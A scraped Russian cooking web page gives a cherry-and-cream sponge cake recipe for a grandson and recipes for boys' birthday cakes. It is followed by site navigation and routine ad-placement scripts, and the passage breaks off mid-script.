                <h2>Торт для внука</h2>
                <h2>Торт для внука</h2>
                <p>12 апреля 2011, 23:59</p>
                <h2>Ингредиенты</h2>
                <ul>
                  <li>бисквит:</li>
                  <li>4 яйца, разделить на белки и желтки</li>
                  <li>1 ст. сахара</li>
                  <li>4 ст.л. холодной воды</li>
                  <li>1 ст. муки</li>
                  <li>1 ст.л. крахмала</li>
                  <li>1 ч.л. разрыхлителя теста</li>
                  <li>ванилин</li>
                  <li>крем шарлотт:</li>
                  <li>80 мл. молока</li>
                  <li>2 маленьких желтка (или 1 большой)</li>
                  <li>110 гр. сахара</li>
                  <li>110 гр. сливочного масла</li>
                  <li>1 ст.л. фруктового ликера</li>
                  <li>ванилин</li>
                  <li>пропитка:</li>
                </ul>
                <ul>
                  <li>100 гр. воды</li>
                  <li>2 ст.л. сахара</li>
                  <li>1 ст.л. рома</li>
                  <li>300 гр. вишни</li>
                  <li>сахарная глазурь:</li>
                  <li>100 гр. сахарной пудры</li>
                  <li>1 ст.л. кипятка</li>
                  <li>1 ст.л. ликера</li>
                  <li>немного красного красителя ( около 0,5 ст.л. вишневого сока)</li>
                  <li>шоколадная глазурь:</li>
                  <li>1 ст.л. порошка какао</li>
                  <li>1 ст.л. сахара</li>
                  <li>3 ст.л. молока</li>
                  <li>20 гр. сливочного масла</li>
                  <li>форма для выпечки -20см диаметр.</li>
                </ul>
                <h2>Пошаговый рецепт приготовления</h2>
                <p>Для бисквита : взбить яичные желтки с сахаром, добавить воду. Размешать.</p>
                <p>Просеять муку с разрыхлителем и ванилином, добавить к желткам, перемешать.</p>
                <p>Взбить яичные белки до твердых пиков. Вмешать в тесто.</p>
                <p>Выложить тесто в приготовленную форму, на дно формы положить пергамент, смазанный маслом.</p>
                <p>Боковые поверхности формы не смазывать маслом.</p>
                <p>Выпекать при 170*С. Время выпечки 40 – 60 минут, проверять готовность. У меня выпекался бисквит 60 минут.</p>
                <p>Готовый бисквит вынуть из духовки, охладить в форме. Выложить на блюдо, прикрыть салфеткой и оставить на несколько часов. Я случайно нарушила верхнюю корочку, вынимая из формы.</p>
                <p>Бисквит получился очень нежным и светлым.</p>
                <p>Вишню разморозить, слить сок.</p>
                <p>Разрезать бисквит на 3 коржа.</p>
                <p>Приготовить пропитку: закипятить воду с сахаром, остудить и добавить ром. Пропитать все коржи.</p>
                <p>Приготовить крем: смешать молоко с желтками, влить в сахар, хорошо размешать.</p>
                <p>Смесь поставить на маленький огонь и довести до кипения, варить 3 минуты.</p>
                <p>Полученный сироп охладить.</p>
                <p>Взбить сливочное масло, постепенно добавляя сироп, ликер и ванилин.</p>
                <p>Полученным кремом смазать 2 нижних коржа, часть крема оставить для украшения верхнего коржа и обмазки боковой поверхности.</p>
                <p>На крем разложить вишни, немного оставить для украшения.</p>
                <p>Сложить коржи. Верхний корж покрыть сахарной глазурью розового цвета. Для этого смещать сахарную пудру с кипятком, ликером и красителем, довести до кипения и вылить на корж половину глазури. Когда первый слой застынет, разогреть остаток глазури и повторно вылить на корж.</p>
                <p>Сварить шоколадную глазурь и нанести сеточку на розовую глазурь.</p>
                <p>Украсить верх кремом, промазать боковую поверхность кремом.</p>
                <p>Разложить ягодки вишни. Поставить торт в холодильник. Достать из холодильника к чаю.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/koolinar.ru/s/recipe/view/92443?sign=1dd900a9c3cc23d81d9167244d8e1ff9541b0341a11eb48031b692d6111343fe:1627256399&amp;parent-reqid=1627256399250857-656295660017814-sas3-0969-abf-sas-l7-balancer-8080-BAL-9087&amp;lite=1">Источник</span></p>
                <h2>Торт для мальчика − 10 рецептов праздничного торта</h2>
                <p>Ни один детский праздник не обходится без сладкого угощения. И каждой хозяйке хочется испечь его самостоятельно, удивив всех гостей. Торт для мальчика — это особенный десерт, который должен выглядеть необычно, но при этом современно, в соответствии со стилистикой мероприятия.</p>
                <h2>Тортик для мальчика на день рождения по годам</h2>
                <p>С каждым годом детские интересы меняются. Поэтому на день рождения очень важно приготовить актуальный возрасту десерт. Он может быть ассоциирован с предпочтениями мальчика в еде, спорте, хобби, играх или кинематографе. Рассмотрим несколько вариантов.</p>
                <h3>Праздничное угощение на один год</h3>
                <p>Торт на 1 годик мальчику должен учитывать не только интересы и хобби малыша, но и его вкусовые предпочтения.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pirogi-i-torty.ru/wp-content/uploads/2019/01/c2c7c1918-800x532.jpg"><noscript><img src="https://pirogi-i-torty.ru/wp-content/uploads/2019/01/c2c7c1918-800x532.jpg"></noscript></p>
                <blockquote>
                  <p>В состав десерта не должны входить искусственные красители, а предпочтение в декоре лучше отдавать крему, нежели мастике.</p>
                </blockquote>
                <p>Если у ребенка нет аллергии на шоколад, то попробуйте испечь классический шоколадный десерт, который понравится абсолютно каждому гостю.</p>
                <ul>
                  <li>пшеничная или кукурузная мука – 1 ст.;</li>
                  <li>сода – 1 ч. л.;</li>
                  <li>сахарный песок – 1 ст.;</li>
                  <li>какао-порошок – 3 ст. л.;</li>
                  <li>куриное яйцо – 2 шт.;</li>
                  <li>ванильный сахар по вкусу;</li>
                  <li>винный уксус – 20 мл;</li>
                  <li>сливочное масло – 20 г;</li>
                  <li>жирное молоко – 3 ст. л.</li>
                </ul>
                <ol>
                  <li>Объединяем 4 первых компонента.</li>
                  <li>В сыпучую смесь аккуратно вбиваем яйца, ванилин, винный уксус, мягкое масло и нехолодное молоко. Тесто должно приобрести однородную консистенцию.</li>
                  <li>Помещаем будущие слои торта на лист противня, застеленного пергаментом.</li>
                  <li>Отправляем формы в печь минут на 50, выставляем 180 °С.</li>
                  <li>Получившийся корж перекладываем на тарелку и даем остыть.</li>
                  <li>Декорировать торт нужно только сверху, чтобы не спровоцировать у малыша аллергию на незнакомые продукты. Верхний крем выбираем на свой вкус, исходя из предпочтений ребенка. Но лучше отдать предпочтения сливочному.</li>
                </ol>
                <p>Такой торт будет прекрасно смотреться с шоколадной глазурью, кусочками фруктов или кокосовой стружкой сверху.</p>
                <h3>Что приготовить на 3 года</h3>
                <p>Ближе к 3 годам удивить ребенка становится все сложнее. Поэтому попробуем порадовать мальчика съедобной цифрой «3».</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pirogi-i-torty.ru/wp-content/uploads/2019/01/s1200-25-800x480.jpg"><noscript><img src="https://pirogi-i-torty.ru/wp-content/uploads/2019/01/s1200-25-800x480.jpg"></noscript></p>
                <p>Для получения ровных коржей для этого лакомства, потребуются две кольцеобразных формы для выпечки и следующие ингредиенты:</p>
                <ul>
                  <li>куриные яйца – 4 шт.;</li>
                  <li>в/с мука – 0,5 ст.;</li>
                  <li>сахар– 410 г;</li>
                  <li>какао в порошке – 3 ст. л.;</li>
                  <li>разрыхлитель – 1 ч. л.;</li>
                  <li>соль − на кончике ножа;</li>
                  <li>отдельно желтки – 6 шт.;</li>
                  <li>коньяк – 40 мл;</li>
                  <li>нехолодное молоко – 1 ст.;</li>
                  <li>плитка черного шоколада – 1 шт.:</li>
                  <li>масло – 240 г.</li>
                </ul>
                <p>Сначала нужно испечь бисквитные коржи:</p>
                <ol>
                  <li>Отделяем белки от желтков или покупаем эти ингредиенты отдельно в магазине. 4 белка охлаждаем четверть часа в морозилке.</li>
                  <li>4 желтка взбиваем при помощи миксера, добавляя 80 г сахарного песка.</li>
                  <li>Белки из морозилки отдельно объединяем с 80 г сахара, перемешиваем.</li>
                  <li>Смешиваем яичные составы, взбиваем на протяжении 5 минут.</li>
                  <li>Просеивая, всыпаем в яичную смесь разрыхлитель, муку и какао, размешиваем.</li>
                  <li>Тесто помещаем в формы и выпекаем в течение 40 минут при 180 градусах. <strong>Открывать дверцу на протяжении всего процесса запрещается, иначе коржи не поднимутся.</strong></li>
                  <li>Даем нашему будущему торту немного остыть и делим его на слои, отрезая четверть от кольца, чтоб получилась цифра «3».</li>
                </ol>
                <p>Следующим этапом создания нашего праздничного торта будет приготовление крема:</p>
                <ol>
                  <li>6 яичных желтков охлаждаем под крышкой емкости в морозилке, затем взбиваем их с добавлением оставшегося сахарного песка.</li>
                  <li>В получившуюся массу вливаем молоко, размешиваем и ставим на водяную баню.</li>
                  <li>Процесс приготовления этой части крема можно считать завершенным, когда масса станет совсем густой.</li>
                  <li>Отдельно взбиваем мягкое масло с коньяком. К ним постепенно добавляем смесь желтков и молока.</li>
                  <li>Добавляем в емкость растопленный шоколад.</li>
                </ol>
                <p>Полученным кремом нужно пропитать коржи внутри и смазать их сверху. Украсить такой тортик можно разноцветными конфетами или фигурками из мастики.</p>
                <h3>Детский торт на пять лет</h3>
                <p>Когда ребенку уже 5 лет, родители, как правило, стараются пригласить на торжество его друзей и накрыть роскошный стол. Тогда на помощь практичной хозяйке приходит рецепт торта в микроволновке за 5 минут.</p>
                <p><span class="link" data-link="https://pirogi-i-torty.ru/tort-dlya-malchika-10-retseptov-prazdnichnogo-torta/">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Торт с днем рождения внуку</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/tort-s-dnem-rozhdeniya-vnuku/" title="10:03 дп" rel="bookmark"><time class="entry-date published" datetime="2020-07-06T10:03:00+00:00">6 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/den-rozhdeniya-mtz-kogda/" rel="prev"><span class="meta-nav">&larr;</span> День рождения мтз когда</a>
              </li>
              <li class="next">
                <a href="/vnezapnoye-sil-noye-potootdeleniye-noch-yu/" rel="next">Внезапное сильное потоотделение ночью <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/chto-takoye-radiostantsiya-sudnogo-dnya/">Что такое радиостанция судного дня</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
              <li>
                <a href="/s-dnem-rozhdeniya-dlya-trenera-zhenshchine/">С днем рождения для тренера женщине</a>
              </li>
              <li>
                <a href="/shokoladnyy-tort-ko-dnyu-rozhdeniya-retsept/">Шоколадный торт ко дню рождения рецепт</a>
              </li>
              <li>
                <a href="/noch-zhenshchine-peredelannyye-pesni/">Поздравления женщине с днем рождения</a>
              </li>
              <li>
                <a href="/mozhno-li-prinyat-vannu-noch-yu/">Можно ли принять ванну ночью</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Когда день наоборот дата 2021</a>
              </li>
              <li>
                <a href="/karnaval-naya-noch-kompozitor-pesen/">Карнавальная ночь композитор песен</a>
              </li>
              <li>
                <a href="/den-rozhdeniya-neftyanoy-i-gazovoy-promyshlennosti/">День рождения нефтяной и газовой промышленности</a>
              </li>
              <li>
                <a href="/rastyazhka-s-dnem-rozhdeniya-smeshariki/">Растяжка с днем рождения смешарики</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='L9Aj_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof 